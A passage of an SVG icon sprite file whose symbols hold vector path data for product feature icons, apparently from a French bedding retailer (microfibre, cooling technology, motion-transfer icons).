		<path d="M36.3,25.5l3.4-3.4c0.4-0.4,0.3-1.1-0.2-1.3l-15.2-7.2c-0.3-0.1-0.7-0.1-0.9,0.2L20,17.2l-3.4-3.4 c-0.2-0.2-0.6-0.3-0.9-0.2L0.5,20.8C0,21-0.2,21.7,0.2,22.1l3.4,3.4l-3.4,3.4C-0.2,29.3,0,30,0.5,30.2L4,31.9v12.8 c0,0.3,0.2,0.6,0.4,0.7c0.1,0,15.2,8,15.2,8c0.2,0.1,0.5,0.1,0.7,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0.6-0.3,14.6-7.7,15.2-8 c0.3-0.1,0.4-0.4,0.4-0.7V31.9l3.5-1.7c0.5-0.2,0.6-0.9,0.2-1.3L36.3,25.5z M24.2,15.3l13.7,6.5L35,24.5l-13.7-6.5L24.2,15.3z M2.2,21.7l13.7-6.5l2.8,2.8L5,24.5L2.2,21.7z M2.2,29.3L5,26.5l13.7,6.5l-2.8,2.8L2.2,29.3z M19.2,51.4L5.6,44.2V32.7l10.1,4.8 c0.3,0.1,0.7,0.1,0.9-0.2l2.6-2.6V51.4z M20,31.8L6.7,25.5L20,19.2l13.3,6.3L20,31.8z M34.4,44.2l-13.6,7.2V34.6l2.6,2.6 c0.2,0.2,0.6,0.3,0.9,0.2l10.1-4.8V44.2z M24.2,35.7l-2.8-2.8L35,26.5l2.8,2.8L24.2,35.7z"/><path d="M34.4,32.7v11.6l-13.6,7.2V34.6l2.6,2.6c0.2,0.2,0.6,0.3,0.9,0.2L34.4,32.7z"/><path d="M19.2,34.6v16.7L5.6,44.2V32.7l10.1,4.8c0.3,0.1,0.7,0.1,0.9-0.2L19.2,34.6z"/><path d="M7.6,26.4C7.6,26.3,7.6,26.3,7.6,26.4l0-7.4c2,4.5,6.5,7.7,11.7,8v4.9c0.3,0.1,0.5,0.1,0.8,0.1c0.1,0,0.2,0,0.3,0v-4.9 c5.2-0.2,9.7-3.4,11.7-8v7.4c0,0.1,0,0.2,0,0.4c0.4-0.2,0.8-0.3,1.2-0.5V13.4C33.4,6,27.3,0,19.9,0C12.5,0,6.5,6,6.5,13.4v12.4 C6.9,26,7.2,26.2,7.6,26.4z M19.9,1.2c6.8,0,12.3,5.5,12.3,12.3s-5.5,12.3-12.3,12.3c-6.8,0-12.3-5.5-12.3-12.3S13.1,1.2,19.9,1.2 z"/><path d="M32.2,13.4c0,6.8-5.5,12.3-12.3,12.3c-6.8,0-12.3-5.5-12.3-12.3S13.1,1.2,19.9,1.2 C26.7,1.2,32.2,6.7,32.2,13.4z"/><path d="M12.3,28.7c0.9,0.4,1.7,0.9,2.6,1.3c0.9,0.4,1.8,0.7,2.7,1.1c0.5,0.2,1.1,0.5,1.7,0.6v-4.9 c-5.2-0.2-9.7-3.4-11.7-8v7.4c0,0,0,0,0,0.1C9.2,27.1,10.7,27.9,12.3,28.7z"/><path d="M22.9,30.8c1.9-0.9,3.8-1.7,5.7-2.5c1.2-0.5,2.4-1.1,3.7-1.6c0-0.1,0-0.2,0-0.4v-7.4c-2,4.5-6.5,7.7-11.7,8 v4.9C21.3,31.7,22.1,31.1,22.9,30.8z"/><path d="M31,13.4c0-2.5-0.9-5-2.4-6.9c-0.2-0.3-0.6-0.3-0.8-0.1c-0.3,0.2-0.3,0.6-0.1,0.8c1.4,1.8,2.2,3.9,2.2,6.2 c0,5.5-4.5,9.9-9.9,9.9c-5.5,0-9.9-4.5-9.9-9.9c0-5.5,4.5-9.9,9.9-9.9c2.3,0,4.4,0.8,6.2,2.2c0.3,0.2,0.6,0.2,0.8-0.1 c0.2-0.3,0.2-0.6-0.1-0.8c-2-1.6-4.4-2.4-6.9-2.4c-6.1,0-11.1,5-11.1,11.1s5,11.1,11.1,11.1S31,19.6,31,13.4L31,13.4z"/><path d="M11.1,13.4c0,4.8,3.9,8.8,8.8,8.8s8.8-3.9,8.8-8.8s-3.9-8.8-8.8-8.8S11.1,8.6,11.1,13.4z M27.5,13.4 c0,4.2-3.4,7.6-7.6,7.6s-7.6-3.4-7.6-7.6c0-4.2,3.4-7.6,7.6-7.6S27.5,9.2,27.5,13.4z"/><path d="M13.5,13.4c0,3.6,2.9,6.5,6.5,6.5s6.5-2.9,6.5-6.5c0-1.3-0.4-2.5-1.1-3.6c-0.2-0.3-0.5-0.3-0.8-0.2 c-0.3,0.2-0.3,0.5-0.2,0.8c0.6,0.9,0.9,1.9,0.9,2.9c0,2.9-2.4,5.3-5.3,5.3s-5.3-2.4-5.3-5.3s2.4-5.3,5.3-5.3c1,0,2.1,0.3,2.9,0.9 c0.3,0.2,0.6,0.1,0.8-0.2c0.2-0.3,0.1-0.6-0.2-0.8C22.4,7.4,21.2,7,19.9,7C16.3,7,13.5,9.9,13.5,13.4L13.5,13.4z"/><path d="M15.8,13.4c0,2.3,1.9,4.1,4.1,4.1s4.1-1.9,4.1-4.1s-1.9-4.1-4.1-4.1S15.8,11.2,15.8,13.4z M22.9,13.4c0,1.6-1.3,3-3,3 s-3-1.3-3-3s1.3-3,3-3S22.9,11.8,22.9,13.4z"/><path d="M36.3,25.5l3.4-3.4c0.4-0.4,0.3-1.1-0.2-1.3l-15.2-7.2c-0.3-0.1-0.7-0.1-0.9,0.2L20,17.2l-3.4-3.4 c-0.2-0.2-0.6-0.3-0.9-0.2L0.5,20.8C0,21-0.2,21.7,0.2,22.1l3.4,3.4l-3.4,3.4C-0.2,29.3,0,30,0.5,30.2L4,31.9v12.8 c0,0.3,0.2,0.6,0.4,0.7c0.1,0,15.2,8,15.2,8c0.2,0.1,0.5,0.1,0.7,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0.6-0.3,14.6-7.7,15.2-8 c0.3-0.1,0.4-0.4,0.4-0.7V31.9l3.5-1.7c0.5-0.2,0.6-0.9,0.2-1.3L36.3,25.5z M24.2,15.3l13.7,6.5L35,24.5l-13.7-6.5L24.2,15.3z M2.2,21.7l13.7-6.5l2.8,2.8L5,24.5L2.2,21.7z M2.2,29.3L5,26.5l13.7,6.5l-2.8,2.8L2.2,29.3z M19.2,51.4L5.6,44.2V32.7l10.1,4.8 c0.3,0.1,0.7,0.1,0.9-0.2l2.6-2.6V51.4z M20,31.8L6.7,25.5L20,19.2l13.3,6.3L20,31.8z M34.4,44.2l-13.6,7.2V34.6l2.6,2.6 c0.2,0.2,0.6,0.3,0.9,0.2l10.1-4.8V44.2z M24.2,35.7l-2.8-2.8L35,26.5l2.8,2.8L24.2,35.7z"/><path d="M34.4,32.7v11.6l-13.6,7.2V34.6l2.6,2.6c0.2,0.2,0.6,0.3,0.9,0.2L34.4,32.7z"/><path d="M19.2,34.6v16.7L5.6,44.2V32.7l10.1,4.8c0.3,0.1,0.7,0.1,0.9-0.2L19.2,34.6z"/><path d="M36.3,25.5l3.4-3.4c0.4-0.4,0.3-1.1-0.2-1.3l-15.2-7.2c-0.3-0.1-0.7-0.1-0.9,0.2L20,17.2l-3.4-3.4 c-0.2-0.2-0.6-0.3-0.9-0.2L0.5,20.8C0,21-0.2,21.7,0.2,22.1l3.4,3.4l-3.4,3.4C-0.2,29.3,0,30,0.5,30.2L4,31.9v12.8 c0,0.3,0.2,0.6,0.4,0.7c0.1,0,15.2,8,15.2,8c0.2,0.1,0.5,0.1,0.7,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0.6-0.3,14.6-7.7,15.2-8 c0.3-0.1,0.4-0.4,0.4-0.7V31.9l3.5-1.7c0.5-0.2,0.6-0.9,0.2-1.3L36.3,25.5z M24.2,15.3l13.7,6.5L35,24.5l-13.7-6.5L24.2,15.3z M2.2,21.7l13.7-6.5l2.8,2.8L5,24.5L2.2,21.7z M2.2,29.3L5,26.5l13.7,6.5l-2.8,2.8L2.2,29.3z M19.2,51.4L5.6,44.2V32.7l10.1,4.8 c0.3,0.1,0.7,0.1,0.9-0.2l2.6-2.6V51.4z M20,31.8L6.7,25.5L20,19.2l13.3,6.3L20,31.8z M34.4,44.2l-13.6,7.2V34.6l2.6,2.6 c0.2,0.2,0.6,0.3,0.9,0.2l10.1-4.8V44.2z M24.2,35.7l-2.8-2.8L35,26.5l2.8,2.8L24.2,35.7z"/><path d="M34.4,32.7v11.6l-13.6,7.2V34.6l2.6,2.6c0.2,0.2,0.6,0.3,0.9,0.2L34.4,32.7z"/><path d="M19.2,34.6v16.7L5.6,44.2V32.7l10.1,4.8c0.3,0.1,0.7,0.1,0.9-0.2L19.2,34.6z"/><path d="M7.6,26.4C7.6,26.3,7.6,26.3,7.6,26.4l0-7.4c2,4.5,6.5,7.7,11.7,8v4.9c0.3,0.1,0.5,0.1,0.8,0.1c0.1,0,0.2,0,0.3,0v-4.9 c5.2-0.2,9.7-3.4,11.7-8v7.4c0,0.1,0,0.2,0,0.4c0.4-0.2,0.8-0.3,1.2-0.5V13.4C33.4,6,27.3,0,19.9,0C12.5,0,6.5,6,6.5,13.4v12.4 C6.9,26,7.2,26.2,7.6,26.4z M19.9,1.2c6.8,0,12.3,5.5,12.3,12.3s-5.5,12.3-12.3,12.3c-6.8,0-12.3-5.5-12.3-12.3S13.1,1.2,19.9,1.2 z"/><path d="M32.2,13.4c0,6.8-5.5,12.3-12.3,12.3c-6.8,0-12.3-5.5-12.3-12.3S13.1,1.2,19.9,1.2 C26.7,1.2,32.2,6.7,32.2,13.4z"/><path d="M12.3,28.7c0.9,0.4,1.7,0.9,2.6,1.3c0.9,0.4,1.8,0.7,2.7,1.1c0.5,0.2,1.1,0.5,1.7,0.6v-4.9 c-5.2-0.2-9.7-3.4-11.7-8v7.4c0,0,0,0,0,0.1C9.2,27.1,10.7,27.9,12.3,28.7z"/><path d="M22.9,30.8c1.9-0.9,3.8-1.7,5.7-2.5c1.2-0.5,2.4-1.1,3.7-1.6c0-0.1,0-0.2,0-0.4v-7.4c-2,4.5-6.5,7.7-11.7,8 v4.9C21.3,31.7,22.1,31.1,22.9,30.8z"/><path d="M31,13.4c0-2.5-0.9-5-2.4-6.9c-0.2-0.3-0.6-0.3-0.8-0.1c-0.3,0.2-0.3,0.6-0.1,0.8c1.4,1.8,2.2,3.9,2.2,6.2 c0,5.5-4.5,9.9-9.9,9.9c-5.5,0-9.9-4.5-9.9-9.9c0-5.5,4.5-9.9,9.9-9.9c2.3,0,4.4,0.8,6.2,2.2c0.3,0.2,0.6,0.2,0.8-0.1 c0.2-0.3,0.2-0.6-0.1-0.8c-2-1.6-4.4-2.4-6.9-2.4c-6.1,0-11.1,5-11.1,11.1s5,11.1,11.1,11.1S31,19.6,31,13.4L31,13.4z"/><path d="M11.1,13.4c0,4.8,3.9,8.8,8.8,8.8s8.8-3.9,8.8-8.8s-3.9-8.8-8.8-8.8S11.1,8.6,11.1,13.4z M27.5,13.4 c0,4.2-3.4,7.6-7.6,7.6s-7.6-3.4-7.6-7.6c0-4.2,3.4-7.6,7.6-7.6S27.5,9.2,27.5,13.4z"/><path d="M13.5,13.4c0,3.6,2.9,6.5,6.5,6.5s6.5-2.9,6.5-6.5c0-1.3-0.4-2.5-1.1-3.6c-0.2-0.3-0.5-0.3-0.8-0.2 c-0.3,0.2-0.3,0.5-0.2,0.8c0.6,0.9,0.9,1.9,0.9,2.9c0,2.9-2.4,5.3-5.3,5.3s-5.3-2.4-5.3-5.3s2.4-5.3,5.3-5.3c1,0,2.1,0.3,2.9,0.9 c0.3,0.2,0.6,0.1,0.8-0.2c0.2-0.3,0.1-0.6-0.2-0.8C22.4,7.4,21.2,7,19.9,7C16.3,7,13.5,9.9,13.5,13.4L13.5,13.4z"/><path d="M15.8,13.4c0,2.3,1.9,4.1,4.1,4.1s4.1-1.9,4.1-4.1s-1.9-4.1-4.1-4.1S15.8,11.2,15.8,13.4z M22.9,13.4c0,1.6-1.3,3-3,3 s-3-1.3-3-3s1.3-3,3-3S22.9,11.8,22.9,13.4z"/><path d="M7.6,26.4C7.6,26.3,7.6,26.3,7.6,26.4l0-7.4c2,4.5,6.5,7.7,11.7,8v4.9c0.3,0.1,0.5,0.1,0.8,0.1c0.1,0,0.2,0,0.3,0v-4.9 c5.2-0.2,9.7-3.4,11.7-8v7.4c0,0.1,0,0.2,0,0.4c0.4-0.2,0.8-0.3,1.2-0.5V13.4C33.4,6,27.3,0,19.9,0C12.5,0,6.5,6,6.5,13.4v12.4 C6.9,26,7.2,26.2,7.6,26.4z M19.9,1.2c6.8,0,12.3,5.5,12.3,12.3s-5.5,12.3-12.3,12.3c-6.8,0-12.3-5.5-12.3-12.3S13.1,1.2,19.9,1.2 z"/><path d="M32.2,13.4c0,6.8-5.5,12.3-12.3,12.3c-6.8,0-12.3-5.5-12.3-12.3S13.1,1.2,19.9,1.2 C26.7,1.2,32.2,6.7,32.2,13.4z"/><path d="M12.3,28.7c0.9,0.4,1.7,0.9,2.6,1.3c0.9,0.4,1.8,0.7,2.7,1.1c0.5,0.2,1.1,0.5,1.7,0.6v-4.9 c-5.2-0.2-9.7-3.4-11.7-8v7.4c0,0,0,0,0,0.1C9.2,27.1,10.7,27.9,12.3,28.7z"/><path d="M22.9,30.8c1.9-0.9,3.8-1.7,5.7-2.5c1.2-0.5,2.4-1.1,3.7-1.6c0-0.1,0-0.2,0-0.4v-7.4c-2,4.5-6.5,7.7-11.7,8 v4.9C21.3,31.7,22.1,31.1,22.9,30.8z"/><path d="M31,13.4c0-2.5-0.9-5-2.4-6.9c-0.2-0.3-0.6-0.3-0.8-0.1c-0.3,0.2-0.3,0.6-0.1,0.8c1.4,1.8,2.2,3.9,2.2,6.2 c0,5.5-4.5,9.9-9.9,9.9c-5.5,0-9.9-4.5-9.9-9.9c0-5.5,4.5-9.9,9.9-9.9c2.3,0,4.4,0.8,6.2,2.2c0.3,0.2,0.6,0.2,0.8-0.1 c0.2-0.3,0.2-0.6-0.1-0.8c-2-1.6-4.4-2.4-6.9-2.4c-6.1,0-11.1,5-11.1,11.1s5,11.1,11.1,11.1S31,19.6,31,13.4L31,13.4z"/><path d="M11.1,13.4c0,4.8,3.9,8.8,8.8,8.8s8.8-3.9,8.8-8.8s-3.9-8.8-8.8-8.8S11.1,8.6,11.1,13.4z M27.5,13.4 c0,4.2-3.4,7.6-7.6,7.6s-7.6-3.4-7.6-7.6c0-4.2,3.4-7.6,7.6-7.6S27.5,9.2,27.5,13.4z"/><path d="M13.5,13.4c0,3.6,2.9,6.5,6.5,6.5s6.5-2.9,6.5-6.5c0-1.3-0.4-2.5-1.1-3.6c-0.2-0.3-0.5-0.3-0.8-0.2 c-0.3,0.2-0.3,0.5-0.2,0.8c0.6,0.9,0.9,1.9,0.9,2.9c0,2.9-2.4,5.3-5.3,5.3s-5.3-2.4-5.3-5.3s2.4-5.3,5.3-5.3c1,0,2.1,0.3,2.9,0.9 c0.3,0.2,0.6,0.1,0.8-0.2c0.2-0.3,0.1-0.6-0.2-0.8C22.4,7.4,21.2,7,19.9,7C16.3,7,13.5,9.9,13.5,13.4L13.5,13.4z"/><path d="M15.8,13.4c0,2.3,1.9,4.1,4.1,4.1s4.1-1.9,4.1-4.1s-1.9-4.1-4.1-4.1S15.8,11.2,15.8,13.4z M22.9,13.4c0,1.6-1.3,3-3,3 s-3-1.3-3-3s1.3-3,3-3S22.9,11.8,22.9,13.4z"/>
	</symbol>
	<symbol id="svg-miferme" viewBox="0 0 41.5 11">
		<path d="M4.6,0.5C5.5,0.5,6,1.2,6,1.9v0.2v0.4l0.4,0.1c0.5,0.1,0.8,0.6,0.8,1c0,0.6-0.5,1.1-1.1,1.1H6l-0.1,0c0,0-0.1,0-0.1,0 c-0.1,0-0.2-0.1-0.4-0.2L5,4.3L4.8,4.8C4.5,5.2,4.1,5.5,3.6,5.5c-0.4,0-0.9-0.2-1.1-0.6L2.4,4.7H2.1c-0.2,0-0.3,0-0.4,0.1 c-0.1,0-0.1,0-0.1,0C1,4.8,0.5,4.2,0.5,3.7c0-0.4,0.3-0.8,0.6-0.9l0.3-0.1V2.3V2.1C1.4,1.5,1.9,1,2.5,1c0.2,0,0.3,0,0.4,0l0.3,0.2 L3.5,1C3.8,0.6,4.1,0.5,4.6,0.5 M4.6,0C4,0,3.5,0.2,3.1,0.6C2.9,0.5,2.7,0.5,2.5,0.5c-0.9,0-1.6,0.7-1.6,1.6c0,0.1,0,0.1,0,0.2 C0.4,2.5,0,3.1,0,3.7c0,0.8,0.7,1.6,1.6,1.6c0.2,0,0.3-0.1,0.5-0.1C2.4,5.7,3,6,3.6,6c0.7,0,1.3-0.4,1.6-1c0.2,0.1,0.4,0.2,0.7,0.2 c0.1,0,0.2,0,0.2,0c0.9,0,1.6-0.7,1.6-1.6c0-0.7-0.5-1.3-1.2-1.5c0-0.1,0-0.1,0-0.2C6.5,0.9,5.7,0,4.6,0L4.6,0z"/><path d="M4.6,0.5C5.5,0.5,6,1.2,6,1.9v0.2v0.4l0.4,0.1c0.5,0.1,0.8,0.6,0.8,1c0,0.6-0.5,1.1-1.1,1.1H6l-0.1,0c0,0-0.1,0-0.1,0 c-0.1,0-0.2-0.1-0.4-0.2L5,4.3L4.8,4.8C4.5,5.2,4.1,5.5,3.6,5.5c-0.4,0-0.9-0.2-1.1-0.6L2.4,4.7H2.1c-0.2,0-0.3,0-0.4,0.1 c-0.1,0-0.1,0-0.1,0C1,4.8,0.5,4.2,0.5,3.7c0-0.4,0.3-0.8,0.6-0.9l0.3-0.1V2.3V2.1C1.4,1.5,1.9,1,2.5,1c0.2,0,0.3,0,0.4,0l0.3,0.2 L3.5,1C3.8,0.6,4.1,0.5,4.6,0.5 M4.6,0C4,0,3.5,0.2,3.1,0.6C2.9,0.5,2.7,0.5,2.5,0.5c-0.9,0-1.6,0.7-1.6,1.6c0,0.1,0,0.1,0,0.2 C0.4,2.5,0,3.1,0,3.7c0,0.8,0.7,1.6,1.6,1.6c0.2,0,0.3-0.1,0.5-0.1C2.4,5.7,3,6,3.6,6c0.7,0,1.3-0.4,1.6-1c0.2,0.1,0.4,0.2,0.7,0.2 c0.1,0,0.2,0,0.2,0c0.9,0,1.6-0.7,1.6-1.6c0-0.7-0.5-1.3-1.2-1.5c0-0.1,0-0.1,0-0.2C6.5,0.9,5.7,0,4.6,0L4.6,0z"/><rect x="33.4" y="0.4" width="8.1" height="5.1"/><rect x="9.7" y="1" width="3.9" height="4.1"/><polygon points="21.6,7.3 20.7,6.1 19.7,7.3 18.7,8.6 19.7,8.6 19.7,11 21.6,11 21.6,8.6 22.6,8.6 "/><rect x="14.2" y="1" width="3.9" height="4.1"/><rect x="18.7" y="1" width="3.9" height="4.1"/><rect x="14.2" y="1" width="3.9" height="4.1"/><rect x="18.7" y="1" width="3.9" height="4.1"/><path d="M26.9,1.2v3.6h-3.4V1.2H26.9 M27.1,1h-3.9v4.1h3.9V1L27.1,1z"/><path d="M31.4,1.2v3.6H28V1.2H31.4 M31.6,1h-3.9v4.1h3.9V1L31.6,1z"/>
	</symbol>
	<symbol id="svg-microfibre" viewBox="0 0 40 40">
		<path d="M20.5,0.2c-0.3-0.3-0.7-0.3-0.9,0L8.1,11.6H0.6c-0.4,0-0.6,0.3-0.6,0.6v27.1C0,39.7,0.3,40,0.6,40h27.1 c0.4,0,0.6-0.3,0.6-0.6v-7.5l11.4-11.4c0.3-0.3,0.3-0.7,0-0.9L20.5,0.2z M27.1,38.7h-2.6v-3.2h-1.3v3.2h-6.5v-3.2h-1.3v3.2H9v-3.2 H7.7v3.2H1.3V12.9h6.5v2.6H9v-2.6h6.5v2.6h1.3v-2.6h6.5v2.6h1.3v-2.6h2.6V38.7z M28.4,30.1v-4l2.4-2.4l-0.9-0.9l-1.5,1.5v-4l1.7-1.7 l-0.9-0.9l-0.8,0.8v-6.2c0-0.4-0.3-0.6-0.6-0.6h-0.4l0.2-0.2l-0.9-0.9l-1.1,1.1h-4l0.8-0.8l-0.9-0.9l-1.7,1.7h-4l1.5-1.5l-0.9-0.9 l-2.4,2.4h-4L20,1.6L38.4,20L28.4,30.1z"/><path d="M3.9,15.5h1.3v3.2H3.9V15.5z"/><path d="M3.9,21.3h1.3v3.2H3.9V21.3z"/><path d="M3.9,27.1h1.3v3.2H3.9V27.1z"/><path d="M3.9,32.9h1.3v3.2H3.9V32.9z"/><path d="M7.7,29.7H9v3.2H7.7V29.7z"/><path d="M7.7,18.1H9v3.2H7.7V18.1z"/><path d="M7.7,23.9H9v3.2H7.7V23.9z"/><path d="M11.6,15.5h1.3v3.2h-1.3V15.5z"/><path d="M11.6,21.3h1.3v3.2h-1.3V21.3z"/><path d="M11.6,27.1h1.3v3.2h-1.3V27.1z"/><path d="M11.6,32.9h1.3v3.2h-1.3V32.9z"/><path d="M15.5,29.7h1.3v3.2h-1.3V29.7z"/><path d="M15.5,18.1h1.3v3.2h-1.3V18.1z"/><path d="M15.5,23.9h1.3v3.2h-1.3V23.9z"/><path d="M19.4,15.5h1.3v3.2h-1.3V15.5z"/><path d="M19.4,21.3h1.3v3.2h-1.3V21.3z"/><path d="M19.4,27.1h1.3v3.2h-1.3V27.1z"/><path d="M19.4,32.9h1.3v3.2h-1.3V32.9z"/><path d="M23.2,29.7h1.3v3.2h-1.3V29.7z"/><path d="M23.2,18.1h1.3v3.2h-1.3V18.1z"/><path d="M23.2,23.9h1.3v3.2h-1.3V23.9z"/><path d="M18.3,7.3l2.6-2.6l0.9,0.9l-2.6,2.6L18.3,7.3z"/><path d="M31.8,20.8l2.6-2.6l0.9,0.9l-2.6,2.6L31.8,20.8z"/>
	</symbol>
	<symbol id="svg-minimisetransfertmouvement" viewBox="0 0 40 40">
		<path d="M40,29c0-1.6-1.1-2.9-2.6-3.2V14.2c0.7,0,1.3-0.6,1.3-1.3v-1.3c0-0.7-0.6-1.3-1.3-1.3h-2.6v-5c0-1-0.5-1.9-1.3-2.5V1.3h1.3 V0h-6.5v1.3h1.3v1.6c-0.8,0.5-1.2,1.4-1.3,2.3H25l1.3,5.2h-3c-0.7,0-1.3,0.6-1.3,1.3v1.3c0,0.7,0.6,1.3,1.3,1.3v10.4 c-0.5,0.2-1,0.6-1.2,1.2h-8.2c0.2-0.4,0.4-0.8,0.4-1.3c0-1.4-1.2-2.6-2.6-2.6H6.5c-0.5,0-0.9,0.1-1.3,0.4V20c0-1.8-1.4-3.2-3.2-3.2 H0v21.3C0,39.1,0.9,40,1.9,40h1.3c1.1,0,1.9-0.9,1.9-1.9v-0.6h28.4v0.6c0,1.1,0.9,1.9,1.9,1.9h1.3c1.1,0,1.9-0.9,1.9-1.9v-3.2H40 V29z M34.7,25.8c-0.3-0.7-1-1.3-1.8-1.3h-8.4v-5.2h2.6v2.6h6.5v-2.6h2.6v6.5H34.7z M28.4,19.4h3.9v1.3h-3.9V19.4z M30.6,3.8L31,3.6 V1.3h1.3v2.3l0.4,0.2c0.6,0.3,0.9,0.9,0.9,1.5v5h-3l1.3-5.2h-2.1C29.8,4.6,30.1,4.1,30.6,3.8z M26.6,6.5h3.5l-1,3.9h-1.6L26.6,6.5z M23.2,11.6h14.2l0,1.3h0H23.2V11.6z M28.4,14.2h3.9v1.3h-3.9V14.2z M27.1,14.2v2.6h6.5v-2.6h2.6v3.9H24.5v-3.9H27.1z M23.2,26.5 c0-0.4,0.3-0.6,0.6-0.6h9c0.4,0,0.6,0.3,0.6,0.6v3.2c0,0.7-0.6,1.3-1.3,1.3S31,30.4,31,29.7h-1.3c0,0.7-0.6,1.3-1.3,1.3 c-0.7,0-1.3-0.6-1.3-1.3h-1.3c0,0.7-0.6,1.3-1.3,1.3c-0.7,0-1.3-0.6-1.3-1.3V26.5z M6.5,23.2h5.2c0.7,0,1.3,0.6,1.3,1.3 c0,0.7-0.6,1.3-1.3,1.3H7.1H6.5c-0.7,0-1.3-0.6-1.3-1.3C5.2,23.8,5.7,23.2,6.5,23.2z M37.4,38.1c0,0.4-0.3,0.6-0.6,0.6h-1.3 c-0.4,0-0.6-0.3-0.6-0.6v-1.9h-31v1.9c0,0.4-0.3,0.6-0.6,0.6H1.9c-0.4,0-0.6-0.3-0.6-0.6v-20h0.6c1.1,0,1.9,0.9,1.9,1.9v4.5 c0,0.9,0.4,1.6,1.1,2.1c-0.7,0.6-1.1,1.4-1.1,2.4v5.8h33.5V38.1z M38.7,33.5H5.2V29c0-1.1,0.9-1.9,1.9-1.9h4.5h10.3v2.6 c0,1.4,1.2,2.6,2.6,2.6c0.8,0,1.5-0.3,1.9-0.9c0.5,0.5,1.2,0.9,1.9,0.9c0.8,0,1.5-0.3,1.9-0.9c0.5,0.5,1.2,0.9,1.9,0.9 c1.4,0,2.6-1.2,2.6-2.6v-2.6h1.9c1.1,0,1.9,0.9,1.9,1.9V33.5z"/><path d="M40,29c0-1.6-1.1-2.9-2.6-3.2V14.2c0.7,0,1.3-0.6,1.3-1.3v-1.3c0-0.7-0.6-1.3-1.3-1.3h-2.6v-5c0-1-0.5-1.9-1.3-2.5V1.3h1.3 V0h-6.5v1.3h1.3v1.6c-0.8,0.5-1.2,1.4-1.3,2.3H25l1.3,5.2h-3c-0.7,0-1.3,0.6-1.3,1.3v1.3c0,0.7,0.6,1.3,1.3,1.3v10.4 c-0.5,0.2-1,0.6-1.2,1.2h-8.2c0.2-0.4,0.4-0.8,0.4-1.3c0-1.4-1.2-2.6-2.6-2.6H6.5c-0.5,0-0.9,0.1-1.3,0.4V20c0-1.8-1.4-3.2-3.2-3.2 H0v21.3C0,39.1,0.9,40,1.9,40h1.3c1.1,0,1.9-0.9,1.9-1.9v-0.6h28.4v0.6c0,1.1,0.9,1.9,1.9,1.9h1.3c1.1,0,1.9-0.9,1.9-1.9v-3.2H40 V29z M34.7,25.8c-0.3-0.7-1-1.3-1.8-1.3h-8.4v-5.2h2.6v2.6h6.5v-2.6h2.6v6.5H34.7z M28.4,19.4h3.9v1.3h-3.9V19.4z M30.6,3.8L31,3.6 V1.3h1.3v2.3l0.4,0.2c0.6,0.3,0.9,0.9,0.9,1.5v5h-3l1.3-5.2h-2.1C29.8,4.6,30.1,4.1,30.6,3.8z M26.6,6.5h3.5l-1,3.9h-1.6L26.6,6.5z M23.2,11.6h14.2l0,1.3h0H23.2V11.6z M28.4,14.2h3.9v1.3h-3.9V14.2z M27.1,14.2v2.6h6.5v-2.6h2.6v3.9H24.5v-3.9H27.1z M23.2,26.5 c0-0.4,0.3-0.6,0.6-0.6h9c0.4,0,0.6,0.3,0.6,0.6v3.2c0,0.7-0.6,1.3-1.3,1.3S31,30.4,31,29.7h-1.3c0,0.7-0.6,1.3-1.3,1.3 c-0.7,0-1.3-0.6-1.3-1.3h-1.3c0,0.7-0.6,1.3-1.3,1.3c-0.7,0-1.3-0.6-1.3-1.3V26.5z M6.5,23.2h5.2c0.7,0,1.3,0.6,1.3,1.3 c0,0.7-0.6,1.3-1.3,1.3H7.1H6.5c-0.7,0-1.3-0.6-1.3-1.3C5.2,23.8,5.7,23.2,6.5,23.2z M37.4,38.1c0,0.4-0.3,0.6-0.6,0.6h-1.3 c-0.4,0-0.6-0.3-0.6-0.6v-1.9h-31v1.9c0,0.4-0.3,0.6-0.6,0.6H1.9c-0.4,0-0.6-0.3-0.6-0.6v-20h0.6c1.1,0,1.9,0.9,1.9,1.9v4.5 c0,0.9,0.4,1.6,1.1,2.1c-0.7,0.6-1.1,1.4-1.1,2.4v5.8h33.5V38.1z M38.7,33.5H5.2V29c0-1.1,0.9-1.9,1.9-1.9h4.5h10.3v2.6 c0,1.4,1.2,2.6,2.6,2.6c0.8,0,1.5-0.3,1.9-0.9c0.5,0.5,1.2,0.9,1.9,0.9c0.8,0,1.5-0.3,1.9-0.9c0.5,0.5,1.2,0.9,1.9,0.9 c1.4,0,2.6-1.2,2.6-2.6v-2.6h1.9c1.1,0,1.9,0.9,1.9,1.9V33.5z"/>
	</symbol>
	<symbol id="svg-technologiederefroidissement" viewBox="0 0 40 31.3">
		<path d="M32.3,8.9c-0.4-0.6-1-0.9-1.7-0.9H30c-0.4,0-0.7,0.3-0.7,0.7c0,0.4,0.3,0.7,0.7,0.7h0.6 c0.2,0,0.4,0.1,0.6,0.3l7,11H1.9l7-11C9,9.5,9.2,9.3,9.4,9.3H10c0.4,0,0.7-0.3,0.7-0.7C10.7,8.3,10.4,8,10,8H9.4 C8.7,8,8.1,8.4,7.7,8.9L0.5,20.3C0.2,20.9,0,21.5,0,22.1v7.2c0,1.1,0.9,2,2,2h36c1.1,0,2-0.9,2-2v-7.2c0-0.6-0.2-1.2-0.5-1.8 L32.3,8.9z M38,30H2c-0.4,0-0.7-0.3-0.7-0.7v-4.7h3.3c0.4,0,0.7-0.3,0.7-0.7c0-0.4-0.3-0.7-0.7-0.7H1.3v-1.2c0,0,0-0.1,0-0.1 h37.3c0,0,0,0.1,0,0.1v1.2H8c-0.4,0-0.7,0.3-0.7,0.7c0,0.4,0.3,0.7,0.7,0.7h30.7v4.7C38.7,29.7,38.4,30,38,30z"/><circle cx="16" cy="18" r="0.7"/><circle cx="10" cy="14.7" r="0.7"/><circle cx="8.7" cy="18" r="0.7"/><circle cx="24" cy="18" r="0.7"/><circle cx="30" cy="14.7" r="0.7"/><circle cx="31.3" cy="18" r="0.7"/><path d="M24.7,6.7l2.8,1.2C27.6,8,27.9,8,28.1,7.9c0.2-0.1,0.3-0.4,0.3-0.6c0-0.2-0.2-0.4-0.4-0.5 l-1.8-0.8l1.2-0.7c0.3-0.2,0.4-0.6,0.2-0.9c-0.2-0.3-0.6-0.4-0.9-0.2l-1.2,0.7l0.2-2c0-0.2-0.1-0.5-0.3-0.6 C25.2,2,25,2,24.8,2.1c-0.2,0.1-0.4,0.3-0.4,0.5l-0.4,3l-3.3,1.9V3.7l2.4-1.8c0.2-0.1,0.3-0.4,0.3-0.6s-0.2-0.4-0.4-0.5 